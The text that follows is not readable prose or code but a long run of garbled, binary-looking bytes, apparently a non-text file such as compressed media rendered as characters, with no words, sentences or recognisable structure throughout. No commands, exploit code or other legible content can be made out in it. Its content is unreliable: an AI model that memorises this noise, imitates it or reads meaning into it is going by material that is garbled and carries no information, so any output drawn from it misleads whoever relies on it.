��I��R�qەA�K}����rR�Ŵ	��ƶ�M�>p���mt3�s�X�#%��p���6��?�z���HCu���	�<��ƪ��$<p�����35||A�KR����z»��?뇉Xz�͠�����E��94�R����"G��(�h(�
�_���8ǣ���U|@v����`�=c�4����C=�&F�7I�+q�}�����'�٣R��,��{��^qݢ3�����.��Oh#�� _��;�OG`��=��@����A�-XF �v�CE�oܝ�`�<u�2�`z;0z7�

�'u sPBQ|� ^� ��BY�H�7�W����{�W2���"8�WA[��2���4 &f�|��|�k  	y`�3G00���5rGΆ4!]�fx3Q�t[�� (s�7P�7] UC�dy����)B�V�?Q�?H0[@z�p��>u �s���N��_��U��h8�$(2!X��H�&x�o�`+��0c�R!���v�	�F}��8~�C�P��.D�3m0 QC*P�@e�<�?'��Up��F~6� X�A��G��m지��M0�v0�lа.uo��o��5Ї�C����	��s��X��7[�g8��>/�2o�k\�&�6��xa��[�4	� }H�w�%w��!�x4�]�����oPАP�r�yƥ4sP}�m�(}�g8B;�8M �u�g���Р�v!�!
Ќ���s �B o;� J��B5�Ng1�����=Z6�F����pP�>uJ@@�]aQA��ta�=�P ]��K�:DF�xE|RxQ��i��"А��r��
zІ����6<�ᑾ�R�B(���B���'4�2/o��5�s�~�f!���Vݸ��{��?���p��B������O�PoE A0��nǚpW��EI��c�a�'�Q1�4X�^{����Ĺ���YV��:r $�6��gY�)�5_��wEѰ��`7 7� ���9|!B F&�uo� �Q�:�7�y{�7�����ə#������[��Q�Pv&s��Y�UbQ��$�3��'jc�tqYƥ*�>��EٔY��d��g�I���]Qc��R5�!�t;�c�� jc�Bm7��(��y� ������9���o�$� ���șq��P�� ڟE9�V�p�YK�uP�0H��DIb*�S1�fj���	Z)��Ub�6Qb�\�2��.�z��ݰ��)��J<�x5�
#�`;��<w���ǣ6u��!$^�P��
���\,����:r�� 7�P7O�O������.𓮺jW�%�9��
U���^��ow��p��j��N�	,�@*W�".4U.��0�(~��2)�z~����4��i���/<�X�Q0�Q�:�
:��v Pbp����B��B?��Ǫ���ڙ�z�ZR�
۰��p�N!q�XI�ث�8����;�rN���@l5&Yb~br�J���B.f��ِ��1����:�c�*N#�j;�z#/E��5|�mY(*�J*���A�9�<���@yP�Z���ڵ[%��b�Ij��c�K9�ʱk�h�+T��ҷ� �m��qY���cB"�!��p5+ ���;K#�L� ��"�<�X�
*�8�D@<M��%PG��5�q�	۰�۵�ۺn4����;���
V���`�:�+������H����)�@�!W�u@����K�R_��p�����Y�U�L�� �`;�Z��{�&M����A�����si�����	� �ۺ�ۿ�˺��IU����Ik ���b�_���g{��kZ�	�YeSs�:@�c:IK%�����������w$ }�2K)�k����bA�۳ĳO�*���d��B�3 	���N̺kW��!�R\�!c�F[R�V���^��e*�;CT&��	�`l@�K(f@����b�p�xl*��׀h�J��;�)��� �Na;P���DA$z*�s�4W�}�^�<� �0O<ʭ���h`��AŪ��ĂkQ����� �_ܶ��_�E��n%y�+� ͩ��҉0GSn�4)��<"����k;)l����������|��/X����3��CsP1��� ����� ʤ�f<��<���� ��^�����}м�YLkK�p1bC�p��,��AT���[7�K�b#IK[4r'�V����8H�0&|���<�.��A!p�ެ�G,�ؐ�=�R�Q�/z)��� ���OAiӺ���t�P���}�W���4�Z��@�ų�a�������f�ѣp[�<� �� n�l���F�K'Fs�F>���p���4]��GP�{��O�,��B�ؽ�)[���
�����QKs�5�D����X]ڦ�^�\�ڬ=,a����Ŋ����n{۸�u���y�+@��@�H4bҁ���V5G>�`m�`�4��(����>�͈=��T���u@���v1
 �� �݀	���}��}�Q��fa�����!�pJ
m|b�u�Ѹ}�e��
.y��� ��:�K�s��,��K�Tbu ��s�0���֍Rߛ�5[��M��ݕ[�wL�m��9�c!>(��	ݠ�W ����P�D��@��߫��L�%�؎���^�V^���3����'( D(���4pF��F��s#��֝RN��LG�▇�"�;5���B�mOu�Q��@<���(���E��M>��nb�=f`-�_W���� ���<�
p�$�K�����a���`u�B������O�R�s���N�L6���x~��0�]�б6�`�А��Q��C��ݞu���>������(JQ�mb6 ���m7�Z�5��S�wJ�lG�l�!�m��(���P�����q����`<E��ȿ����X�mn@Ψ��.��m	�D��U�zp�]�Q�2_�X1D���h�`��1D{�Ι�����\�iQ�9�12���P��.�Ċ�*�����Q�\��Sy�ݹ�S�`��ԅ�G�0� 䭥&�6Ѕ(P�b� $��X[�~��6�4��쮂;_UM���C��3� �t���'�wEj�?�K\<s�5.f����P���O�X��)�*d_�	��i_��6+0!/�%W\A���^Vp�Y+�A��~�{P�X1��_������[PԳ����������᫘w��� �8'��s�l/��B]ݰ����\�A��Oan���Q `�s��ec��6��(PGA�E��4j<wN#��BC�4d)�!A�dο&M"���c"���8@�����ѣE�"ej4 F�Q�N�Z��U�Y�n����W���%��Y�iծe���[�q��]ˈ�]�E�f�ݨAT��ać�B4Cȑ:0pF��I�#�� ���2�*S6A&��I���Eq�۵��d˞X{b�E�;j�x�ස
6|1\8�!�+g�M��7�nY�2��PN@�%B9"�"Z��y�鉢����{�oɖ�_��}��������߽��/�s TаT����<(,�9�c(`�L0̎�`���@"��T��4�P��l`�f6����"���ݴ�q �Kh�l���j*H��l�1�RbI��`�n�D�a���!SL,�' �:�?6�t����zsN:��N<�4����:�"0*d  ��U�tQE�t�	�ǐl�1�@"/�4K	&�V<Q�M�h��������6�r�j�@`�?�#�8������	�s�M��N5���@ ��:��&Q��Qn�#Op�m/�~�5�\t�U�N>�(�Sb�/����L�w_~���F�eQ 
����_�!Z���b�4E��f�(�O?]�SSQ�!s^;�F�pTrV�t$�U�d����A�j �HX�&�y��&J)Y�L��b�̋4�)�t^h�_����1�X��j��"7k����k�1b�2􊗑y�R��-H��m��{nmY`��VYe���	�W�%)5U�O[�ǋ���!����6�v��"��F �}���#�f�z\n�f�!�W�#=[�9"��&vy����w����]��s�F~y�w>>��4d�@�I{m��h`{�����D=A`��^��# 1�Ol�E�]�X4�2�AUc||�L#��@V�\���� >'����t�Y�Et��cs���5!^���?`�:ԁ�{+X���0�^�ׇ��M��a}�C JE@?��E�$��%2db�(C�E�{�_�<�KiH'8�+� ��(vS���N446!3r�@�g "Irّ�x#@�D�� �6��k8��`�HP�	�#:��<4\����2$Ԓ���1,�1���(�(�'��W��a �O	@ ������?<K_>e�y�@��ˋ �"À�0�rL0�*��1��k��R���p�3 '9i�t����d��t(P��F=���D���g=�rP#!8���>��i`C&�	f�h��AkyQY"��Lh-g�ы�A�#%�HwP�	t�|��@]:ЩT@���.��`A�9����� 2�B	<�t�gȃ��� >h�$:q�*����9  ��!�Fmx� ����@@ hPlshQ$�#tG � T6�W�Ve�UB��n�.c,�
�X������`�Ӂ�@�'�� �!c�3��ň>ы��#�Z�� ���)KY['��)��8���U��!��+L�
��*	�Є�")	n&�Y�7k�8��F�T(�bC��D���A��@"� ��d�#WP�< Y*	�fbb�׭Br�I��;�b��e0m�Jυ\��7�Ќ����5=�Mc��$�����*�\1�1r�����ԦSy�q��g�,�9��N7��4��<p�z*$���dr7
�����B��P�F�-)Hki� Xt�a.�IE:�� ��9���7�����DTfJS������N�`��N��F�0�Ǹ3ȃ	���>h Uہ�}�B p��u8�J��lukL �-Xg5���ǝ\��!�?{�]/��Ч��qld#���(C�Yh/���g�0�Y(t�0�]^��'Ϙ��hs���AD���"�R�?��nپ�N�w��-�78���A �%-�G���1M��D�]ɊBE�L<���?��	�Jf���9��`G ؀����h+�"֋��U����S9H�K��D���Oh�`�
�wљ��']>���? �Qd^$���e1g�L��xYﰇ/bͯ���<����n����4v�/y�qޘ��D��q�w��4�;x�d�"Ln�*e0{ i��eV  �AE�L�2g��i�|�=��v��r�@ꌑ;�Y*L��Ms����5�AA	,T�Q��'��0�A䁩&�Ab��>L�}�@&��R���! 9F>j`�L�`+5ȱ��̡�P�ߌ�3�n�����������?$�k����|��	m �Ǣ�����p�p-�0	r+7s#�y���yA7��p�7�@�@}�~�ȶ�".R����r��)׉8l��]{�uH�?j���"����X���� �Z�ц� �r$���q��1#��$�y뀁P�N�6� �7��-P:6\��	k:x]*�[¥aj�0Y��_*���:_�:��
�&l"��k&�S1_�1�%�������rB'vb'
�'{2ybv@2�§�ӧ�j�g(��0(�� +s�L  �<�S3���4�4H3=H���6�27�o�3��)�`�=��>�Ğ�o�
�%�Hx0nh�I����!�y؞|i��np�4�R� ��X3j@ r` T���8�� d��9�5�(��/��,ɒ\����M� Ò?�����������˧�ӧd{�{@ �?$�5��i�� ��p�$�A�Z7��t"
4�����p�I��I����}���| �X�������P ��g��8#����A���1���8#I�=� �!,�cs˷����AB�F��8�M�-��.T�8�U�0��p��7�kC��7��HD\�:<�:HԦF�
o�0��:FL�C1l�h�
k�&�c�X��J��D`�@'m��wJ�"+2P�,�$�%;��� �K��(>�EHd(,��ȋ� x3^��^�E�C3`�6�N>�<���4C�<��ӻeD=�`F���4DЅ
��
X�5�����n�On����|��G�< ��@��>�L��{P����r���g!ȖP���H��cH]�+s��1�?�5�����H��?�㧎dd{6Ȫ.|"��� 	�"��ʐ��ɋg9����s�@i "��ɠ�R-�Ҥ�ҟ��|�H�r����>�C!�"��ѝ{ ��-T��/P ̒�"q���8�YK��"�(��� lp >��ș��K��� ���L��� ��jS/���tLQ�7�LS�ʄ�����0Z��:�&Yݥ�bͫH1o2����x��L^ ��a
'��Mr*$Mx�'�di�'{:2�$N$�? �'��:���S�2�z<b4�>5�V��=6�N��N�K���E�XW5�C;S=��&pOg,�ϞRxO�]xh���0��]�O�*�z��v� H�nEHzD5��0�a >(����U�(H�Q�I�#����HE����ȍ�?��ъ<�R���~:ο�J��Ԑ��PR����I�97A�ɲ���I/M[�U[�� �>�'4�ʛ�gY�<#��:5?��(� ]�r��$��J�9��:��t�(�֚�ɅFE�	�B�٨8�(�T����È:�Ʃ�PL�ZhL-U�<Uم�8�8|X �a������:A4�a�b�U������:���]r*bݦ_��I�;ee�t»t��g�M#S�PN"t�lEE'EjH���B�ŋNZ4t���Nw���cW�#�-�E�J�������
@��u��� %���%���vh�p�k��{p��u�8H�G  pH�� �ZB4  }� ��ì�W�*��!�P?��+�;�2,��Q!�Q�6��?�Ч�<�hbQ2E�RA.�U̥a�����b���u���q��-���M[nXc���yx���`
p > �MS���Չ8�$:m�uS5���5�#���U\@/�Io��􂠜�/���@�I����JRAP�Z�y���{�`7ʡ|�ٝe��]۽]
��9D�VuU��9�@$�]DF�%k�&Z�e����V>�޵��&ڴM��ȩ�"�'y"_%[b��j},rxV�:���+{(�b�4H�tv3a��4�ߑ�_��(���>x����e� 4k(��O�k�0ފ��8��hІG���0p�Oph Cy`���>��q x�WH!���W�-����$9�+�6\�\�Z��Q�|?%��)&8&#�TA�JnːM]{A����<�#��
�ɲE���W.렬�y����8T���J��C~j�bA6�m����x�ˊۀMH,Åd9
�ɍ?��B@R��-��(ͭĔ���H�2��Ȑ�8�H�#@ W6k/}7 �eצ
���5;,M_^f`ްkj�;����K&��n+&{�b}�d�
c�&@ދPֺ�v��p�x�o^ ��+m�V�(�V|��{��bH����sO=={ ֨�L�_:�� �=`>�(���v�h�C�� ��v���|�I{�<`  ��z ����mph �G8�  �(�`+	%!���9�Т�	��a�	�i���\!,��Z�>�"�
P�H�6N���d���b��M��X	�k1��s3[�E-�!�,}2/s3's�7Nk��p�x��{x�0��̉��������C���n���� 5��G~���h����	r,"�?��d�rTN5mP�J��K%ef	�JyM��W�h�V��~���m�V�4�Ëj�Fܥ�V�e1��=�]��f����e^�3������C�^�������D#��#�����QP\Nwe�c(��N p�<�g7����2\,���o��z����
� �3��/���[�8����e}i LXB�0��<ȃA�X�8x0��P��s8
���rP��:��ddWR/����j�Qr�r&ֿ��;�[ɿ���̬�؛� ��I�	��u��ڋ��@9�3�e��,������{)�Z�郾��$�kT�� 캎��=��S�D΃(l�x#�Z�ōd�'� B�>�?`wMf$Z��B:Wĉ�32[;P�m3�g�$뀂Ah�yhu/�u��8yp��z�����sa}�F�d�U��u����(�oR���Mm`'w����D{��n%qgo��:g)3���Eo��>�雈��|����2�f���o�X����4��h ���� �C߫ �7
�1^� ��G�q��������A�<��7��UBV5��ɿ#�A�%�������57,���	$lZ����D�2m��迟�\�D`�+��Nt���k��
��Wg%�&4���I�%���I��x��g�__F}S�+l�0�Ć��1n̸p;�&����>7� ���N��1&���`�D�2���c`І���ר�ȁ"���l0�-�5kʕ�����sjϯQ �����s����l֜S�������h1�F�ܑ H��G���ɓ:�ؿ�/.r�CI+E�[r��N;�8� �J8��5w!�j�!�z�!�!�8"�%��a?)��8�̣�b���B3�x#�fT�<\�A��+�P�](��l��7�x�F5UV��YRC;t�e7�4���Oe��� �C5���9��i��qđ	+ �&��#���q(���(��:j�T�!L�a�X�d��t�Ĥ��� ��4�@
=��N����7��7��@ @P �~B��=�1n
��J)�tDI/AJ^@1�?"XۜO�$�PI!��SE�ԸOE�ST��	'��v�1F��VM/��_M?���?x��HM}��]Ǹp��9������	���+�a� 9! @�
x!�i���ɩE@��r����m
Զ�?��!m�.��7lrr��d�s�	�T6�\svٙ��ۅ��?塗�N�Pǽ���~���_Mq���0D �\(�6F<�^H!��x7�y�7�}ۥ��� ���c�&����.��N��c�v� Y�K2�$<�h3�8�]�%��PW�ݜkWSf���h�I�����t�r��q �JU��N�&��?�ԨN�N�Bs�JJ�wȠS'X`��%|��'v��N����Bv�?�T� ���@74@��}�9��q�9���+�`�,�%A@Ƴ�riU�Z9��5��L)��R�%;sEe51S�����ZƲ	mrs|�E>%9���50��.d��`~P
��a��G>|��f4��0�N�r�@�S@��@� �ev�"lx#���LB���pț���7���7�Դ�$Gh5�t� (�L� �!HzHM��$"i����X��{�!�4Y��O~�5���'C��V��Am���8Ʊ���|%,���J� ���j��'.��� ���x�������sJrғ��qX)K����X&��D'"�ݙ�t;j��<���<> ;@^����	��P�<�<���8�!=@�]�w=Y*{:ɔ�l���"��A|�� xA
`������?������C>� <"͈ß\ф4 �[��P��8�Y4h�*�@�\K[�*�Q���l ^N�S���$��r�?�b���6��WK"PC�P�$y��^A���&d� X4�r�"�51��< ���`��
x������	���`�45�ol3����ejá� ��L�S7��萖z� х�vA���7�?��-*tB�4�ژ�t#d�D�s�I�����
j�)M���n��%v����bh��0x�p� �<w}�8�r�ē�NчS��I�tf4��i���D��Ѧ-]�Kr�昀"����u�Q9Cp�s`�w����=�3N���9B,�8�x����y�Q��
��������P�Ma����+p� y��?Rp+L�!���C�P%��9�$R��G�  ����D@$[��N���!�B�N.U��E�*j��7���'�	U�r��`Ղ]��PYS����-n%��������lD�־ԵҐI��HQ�� ��� ~Ń L`� �*\����c��
�l�4*�C�b�3q��u�E�N�CZ�8L  Tۊew�G�%(p	�t����v��[8��5��y��Q/�?e��}�6��9�%�\�'ap��2���7����Y
UB����oW^����o�� |�<�+����LhF�����ə�l�v��T��`q����-|L��;��F,�@�I�3TXl=݁	2��NjqLB���y'�ך� �:�'&!)]t"��D\0�Ip�T�0�1�8� ��?�p�l��[��$���*�qb���+n���g9��v�J	���`�]Y]aV��lQ�u t[ �S�f�Dkm���Á�e�s]�����A� � �:!<�@:NmQ�D^c0K˦���@f�E���ވ g=�u\�:5)�u�!dׂ��=�`��������j!�oP�ڰK�SMn��g�v��I̶
����;�t� ���c���%�.`�x8|������
��
2�	����|%\ ,\z��yx�� H�3���X�5U6�S6]C���7�P�S�@��	���\؞ @;�5�Ny��G� �!�1!��A�\����� <��@��ĭ���WF� �E� �@D]WFDdt� @��C���@@�V8��X@��|��O�k��߱���Y������iSL�N��U-�ReUb�DM��sY�D�}�KJ���e�`�E)D�Z�]�ۉ8�x����	\F�����=�
��iI�r�T�E)�Fmx����MY�kUf�o8�ZG����Yð���ұ@-��-��:�V$��;����_-H� x��?�N��½�q�G~����߭��j�E��5*@`M��D�<��v�u] Ff$w9`H�"8©L�'ĀF�l`�y��4�{0ay<�6<ܑ�$4M�茎K� 9��tC��N��	�v�7v̛�Ü�A�����?�� �K2a���P�K�_����T
�m�(A'�����hT�]�/�@�Js�a0H/� x�]M�?#I�@� �{܀�� ���� ���a��5�P\���Z�Q�f������e�	y�S�aUV5�W�����M@AY�DX!�Z܋rW¸U��!� �%̿�&�����d�>4 �"x#�AB1V�KN���T�DmH���r5�pU��L����$�}��r�5T=�HA:Ƨ|�}�B-��ħ�
o��9�c�J��!�~�_��RMx�}�����;��4@If����w�8�808��_nhޤ��C �S�$i�ia	�?|N>���Z�t�`uxc��DϠ��KQ�΃E����N:���A�_:�`t@�Nb%@�te�mHAɀX��?|��\�dG�b�J����@�$�"8ĀHʞKŁX��?�A��D�RM�L�DR(�"EX�D@fB��m&�uf�0�	LEQP��m�&>�ir�]T(�E\ �����Z-Z��҅^8��8>�.�(  ��^B��
Ђs��&lBSy��]���ĆM��'ل��@�����	�^�g�Z�R�rP�i�� |ʧ���~�'xo1�	�Ā��GrU�\$�q��J�Fl�&n� 4�"��mL@dT���(�6,,y�CD����*9,�<�����F9Mzc5�L�$�I	�C8�`5t,�y�7�7i��qPb��SX���S \��JGv�N�@����iM��?� ��@�6ǈVׅ�]�J��C��_Jֽ�04���la6�l���*СZ��٢jKS Ż4���@Ȅ���m4:UWl�Q��Tl�&�f��ޕY��Y�lڅ��U]�]D���@,ܪ���yYx���#�H1R�:d�9kP,����X���Z���˸��8����@Q<������N
�l�{�����~jC���"@�f��[Il�\X��_��n���J��� 7��X���o�x�����>��y�di	���/�|� �3�d4�����ʒ�i��l cGT��9�\��� R�Ӝh�:�ɓR�9�㕖� �s|�]0���e����<���
�^�]������	�\�=D�C����4��X�߳*m�L�oH���DUEXt���v�ߚf�V�L�+pE4:���˄���A%�Cl�-��^�E]����,�K&xnd47�@r�
�����9T�:\�plQT&�Ѵ^�iL�V��ȌQu2_�~������;�V�"o���%�k���{�r:Fo�A҉m|<��Pj0˹	仡����(�?lAk��C���6�c�/5W��xW!�>�DXs�d)i��7҃�F07}6Ш]��~y�騬�����9����L��`��t��L��4e+d��	�V�&4
�H���g
��A'Pm.Q-��p��(��xա0B���)(�4����G�[���SKV!��#XAX���r�V"�CQ�h6��1ey�l�1[�1\�1�T5_0�EV��8H�:!'�rr]֍-�Z5�g7�.?*��Z%�qU4*��Z�����O��ƥ)3p*��z^�!I�+��(������@vc�������������_�[���l(W��M�^�˼��	�Ucx3l��?x� @@����$`�l�H�6�s _�9wQt�7Ԅ7�C��~��;�$9�$ulS�5�L�V���d��U�a��@q��u`_�JG�ti�<t�Dt�p����T�~h�4� �������
@���+��G(�>P���ƴ܄�)XO�Aq{�J<*$�4g����{*b���i��˴�jb���Y$�ID�'���N�K���uA3�֒q�$��.+�� ��Ql���f~���ݥ����5__9US�y���r��a��b��b�����;��ղ���ZN%����/��n��i�PN�I��by�	 �k3Fo7:�z�#̀ ������
D��k�sq�W��5�~=�NS�Dw�\i�fC�a�uǬ�^�w#��	�l@o`��	+��9|G6x�Bw�	ꜗ>��T�4�B�)����ʃЊC�CT�T@x�V�F@B:�C`�*3�4A�#����?��v^xޝw�P�j����Y�8Q. &�WLVe����\+m�xM(Z C^�U�ūn���M=07�"�`���i�	+��ܖ�����R^�\�� �V]Mt�Yˢ��5)p��u��xT��v,=�rc��,6=���X�Y��8��	솪���6O�;�&d��F����E&�A13��B���
43�����z����\���o�}���7�9Ĭ�%ev��C	��?D���3�_	ugS�Y��D�pl[E�P�=H�m���I���G6��u��?�@�|C����� �n���U [���w�J� <t�' �KA�Z�l�a��m��G�@ڜ�W�P�?pxl��u����K�k��&���Q{*�}���q·x(��:�Y|�c&�^�x�_���4�L4h�b�I ��" �	ڪ]���\Fs8n����H
@�`��:�!�/r����ED�����F-]�j�V���?�J�5]�[TlԨR�&�^֬�aC������&�Ӧ�D�cƨ=���#��U[���G�6�[��*9`�j�I�M`�X�� ��-��ԟ�w�/w��thѣI�6}ujիY���vl؝�M�8׻y����[�o�w��Q���'��AB6o��M�V�7
��u�~��5���7_����i4��}H�!� �4<x8�&� � �V�8���鬂��#�C��P�s��D���D�̸�n�Qч}���Z�g��#�<����Nt�$WVIl���d��`R)(��B���cO��:bI��N�蟕X�����I�4Uډ��s�7?�s)��I��B�UVi�1Ă�	��B"1F�쇥eĐ~��2|��	"��ԡ�Vp��몱&�l��D�M\ɣ�F*�����%��)&>s�U ��J��q�񮻤,s�)k���*��")+�9K���G�0��V���*l��x쯽�0�`�I�S�p,9�����@��Ҁ���8���0nWl;‹Ip�?h�1�cI9��+sk�����[�;��O�k��󺹌���	γ�t��>r�	A� �Ã4�`C�L
d��X��|4	'��3ĂC<D�F��v��!a<��h1�v| ��Ipa�@�]Y�`@�	v��!� ���&�twJ)��N7o^���6�2���G9\�$�%5�Tʕ��9��ϏSJ%<�]�=��P9�hb�B#�1$!�I����8~���t`| ���dQ�ށ��� �uT݈U���DgZ�!Ǥ�6��%)o����!駣��d����Xǳ�E
L��Qq������-uaK��"?��\�b�^�B�ǌ�Ic����y!J1u��a�����3 ��iXC�4	��2�&W��A,M�B��I�tIT"KD��jT'n v���P�;S�x`3�d��{n[�#<�}�1���h JZ�2�ܯ[R�Z�>c5&Ph)Z�B��<�c_���2C���1�h�#��"nD���$P5x���#�a]ԤG����R$�w�B�n�$&MI��X�b� -)GA�� �W������+�:���%LT��e����]y��������H�����I!o)�*ť*#7��-y��
F�{2`g�E4�*Wms�T#9��>tV�ҕL"��1��Q(���t'��`'JQ�~[�Җ�9�+\ ��N�$��.n�K����
%D���߭B"8^ ��P�IU��R�����ljSouď-�dz�7��7<���v�W���c��@�d֍0�D)aM/�S�?�8�~�c4(�)v��=zƏ����v!�_�")��2�D)z$7R0I�m���'<���`5�D�� ���5D@ Azb��n�8���&-���^b%�4�����7`�@9�0�|n�d��25�agTR&2�2��]���i �wqAF4Ƞ(J��y�2D�,�ޔ���� �> �:Ǳ��HQl�oU��D��Z٧$쫕�rU�Ƚ$tP#�R,cY�Y��F�Q3���"�`�Ֆn�r�lf��Ǆ�/�*`��'�"����]��&T�31��f�љL�Q��n��%ѭDY�rR��m�Lf"]q��՜d�:��7����/*��U�(�T��<�9ͭ�F���@�k��Ld��Jc��H��$��dr�����-[�`���j�&@[ � Қ�<PmVP( ���!���0覼"���#$N.c`�pi�2�n��G���)�#(Y��\���xJQ�R�G�����R���:44�W^^��I�syƛ�� uN�P&�)� <�߇toz��^���m����epFB�hQ�}�����	����E���k���K�Ɖ)��c+8�*[,���tv���VI�����i��T���ԧy�yL<Ўy�C7Jۖ��t���ʦ˭��^C��cJ�8)^f��d�P��:JVdU�����Z.����4�ݙ]@����qhqLڡ=�=���VS�*�XQ:_ d��YxZF�LA
L���X�Ɂ<���@D�R 2���ြ��3w���{J3�C�����=H�1���|cfδ��}e���Mr���;0�2�N)����r�t�[��^���(�!R�e�R|��`!��j0�	���X���Q�'�||�$�?��X�V���r�%v���ÔB�(����P��LN�BO����Zl����hgv`�ƨ��VI)<P�n�0�e.v�P���ĥt�k�v��:��,ɪN�P��.M����bn�̬�
������J)���B)�a��N)�*��$���2v���
�*�j?����djDÏ"-k.�iC��ol()F���Bk�� �b�HK!:a������ a��r@�����`q�`�׀m/�eJhIWD���V4�"�P��}��:�a������x����a����o)�/��O)t��� Iҫݖgy��R���MQ����Kn��z�F!�if�F���:NUʡ��f��#�@8���
p}�#�$t�á4��*(�h)4n���Y0�40[��@��\vm-f�i��d�/\���-���V��ЭP
%�Ԣ�v���!�������P&g�`��KhGh�`��%@��m��
)~���*|�£P���J���a�<4"80B�@�V������� ڐh�����$d�k�6D��E�DD"�L��`&�J@�:�������������V���ܡ"g�.��w�MO�M/<�&�`�0l��pN�m<Q 8����&gB�@B��O�bS$���,�'��v0S&���dq.��ގ��	R�OC ���O����S)J����ʡ��=�.���*�A5)���C'҈��=�r�(J�
-c)5Ёr�'h-~��h��%@22ʅ-D�I��-l��P��+\��R�ށ%�nD�0�tDC�5���^�^�QD}��(G��E��렠�Ǯ>�HΖ��H�'�ʭf���*;c��4�+�n�Р�R�� Ȓ��R� �'�l� ��&.MDnddz<�HK8�������`
�L0Ӟ1�����AͲA'Ңpt���`h�����I<3'~e8�*v*��t�L�+=X�3�����\Gg���,#Ob"�$�u�5.�`x�gx(%y��Q�i�z㒪g��o:�S)����)��"�a;/�=���3=�p��s=_����ғ}�=�+�X�>?j�qθ|�"�@\�B!U-X�?����$�\bv�Jւ�`@��Pr*�4(x��$�"\ ���JC[򨖌�Ra�4���^�NPTa[�:&�^�(a�EacU
7@ �0G��2|bAăV��<�ϭ��Z3+��4����J��,��J� �+C Sl�l/.} L ��(�2�A
iC���>�
��0C*��a�������|	W`wԢ^TI@#@q�b-N
��.V��8�)'�/�N9|I4�NB�^�M�)M����N��v�D����T9(Ϋ�V�g�`�ޔ�5	l�9" ���N��:�"R����;C�*WS)|�yB���}�����2�Sx�â"P)h\@����#�3=�ƾ�]���t�^3P���~j��u$-��"��A)6442-b��}��a�v��}Y�'!�'K�2��3�l➰c��T��0n�ăv-��,=��f�cH7>��hV�'� h�#�!p�A�R4�g%���4����C�E� <�P!B�j�l`
�BB�> >@�t:�A�I)�L  ���A|l�ʕ&Ԅ� Oj����3MJJ��~J�����:���+�R/�a��M7M<��Tbr��2v�� �
���R��x���Ͻ|��寿\`)x5,����gXU\�u��r�gD)x4>�tg�#G��3�e���,�X��xς,�u?�`��!4�$����rJʥN*�
c�:����3Ɨ.D�\@.McD�W��S�aY"��~�5�wL�
�Wc=��@5
�(*H��5�>y�,��q�=r�M>C� ��nh�R���4H�g���`�Di}�Aj��G�,!��M-�*Z���H!�理B���Uޣ% ��+��.ZL�:֗Pt6�P��� @՘8¸���6p��؎�L���jG@;�7ύg�$���R�Q)ګ����7R��&!�� Wy@{R�$����~�W1y��a8|�ou������e~��>,xN��"����aY���y�wL��Dt�N�/B�W�-��\�V�@�2{�V`h��C,K�C[&��N�2'D�4�F/�5�9
�ƃ������W�΢2#��H�+�U���y� ����D)D�2"D)H������L�� Ѵ(�� :Fa,a� &����+z�׬:40��aL�\�"�a�U�MV"$�w` OT:�����,VjN��<q�|�%�yT)l�<P"�D�uVW<⇘)6a���dJ�ͨe�TyG�L(��L��*e�$yAs�w#�O�B�W��J��H�@�����X�n#�.9�4KB�箮���;��h��[ơ3<�:�䖂^L�%R��zR�<�I P�O\�˲!44 C&�@�4������̎�N�<4P�%��?�&vc(�Pzw<h��,���2�2b��Y>��NB3x������2����R	�0C����ƴ�aL$�Aֻ{j]��t�y���T��XÁJ�<��aԡ)�W�1��^W�����E�56�8i�hL̬l�g��H��{z���T"u��۞M�*�q/�&��I~���RP|����'R�� �薢l`h��26tn��o�T�	����ǹc>�
ȇܾ���yff�X>tZKV�e( Ac�������$Rb� �];�}E�<��D��l���eAW�ƥ��	��3&T�D �4�J�ꡌ�/�%�4r�z5�b��7\TJ=X=�i�O5q�+�H/���^>Fb��N�V�D}�I]���!��� 2��M+�!d��@�����{B!�ɻ�w�׍�ױ%����*;o�#Lz1LHztvt�䠄�3��qtG����9"����=f%8$|�V����Ď��qIU&�Pܶ�Qy�)�X<�۫�'��v���������<�߶���"��ס�A�;�>�_�͊�lE@�~ԭ�(�K�<�y M^����<�m��m	��7.9�-� ���^`D��_�r�@�ANl�w��1P�V��8f��0V��7&:u@6A��࿤�ZG����S�u���Y�z�
6�رd˚=�6�ڵJ��}+BĿ�e�7�ށ��(��\��窕�8��PNnꖭ�n)�����7s:{^��3�,��^ � r�҅QC��L�޹#P��Xz��]��?p>|Ĉ���$�R��C)��Q��I�Di�����Aݗ�%��G��8��`s�Ϛ�l�-8!$B��� �@c�)@�G!TNA�`QJE��w��7MTY�"��E4�g-m��&�s�@1� �_P�^���@�P2A��D4d���)B�a
 ���ȑ���N�L
RNIe�VNi3��@	^z�7�I��C�լY&�᰹f5�dC�&�p��S_7��?�P�ae�PC�k^��?�P�=�� "v �r�$�G@���I"H�Rg/�H���@���1�O5�Q���SK�T�(� U��W���l��.�[p) �b�1K��,���@(�5�_�r����X%�X���e~�A��yZh���Ui���� ��@�u�D�ݖ�n������Oq�5PAs�	�\t�]��v�M�]�Q�^.�h8<�0$�Nw�d3�9t C�,�LW���P!�`T�	@MeLȴ��>�!�JK/�x�Kt��]t	(�aw�OH�~Ni
�!�d�$���@ެ�M��~��7)yN
)&��
�y�e>>f5e���?'6/�w稛,�4VBm�?!��(����	5$���C�EH�i����i��tRX�v�/�������*��j�u�t�@����SEA�@��Sm��O~�h9��b�ek~�iy�u�'�O?�A���%|����A	�O��9�(y�+D ��u!��++��@pS0%,6P��р����nR��$$aÎ_��2�#<�И8D�D�r. �0�0l�i/��f� ������$ �
E9�䅫- i�B�(B�NjR��i�h<�	Dk*�K�\"���1F�CІ�&8	B:���$��xR���)�& @x�809�q���%-I2��O�S���B�P�XS:T�����u���+R�X�v��#�6E�o%K�KJX%/SA�%�~[����A��̢��}�
��B,�is����?���~��f7W���}K���J`��7�Kx�b�d����t����W�ՕOދ"� �*(�`��� 8��/x�a1��$؜��9x�G;�B��0ݙyr��R��y @\��4�isƫ�͚��dg��:)������H�.��A�gи ��%jI9[���Q\1HP���<6�Hl#+#9���`�h�[�
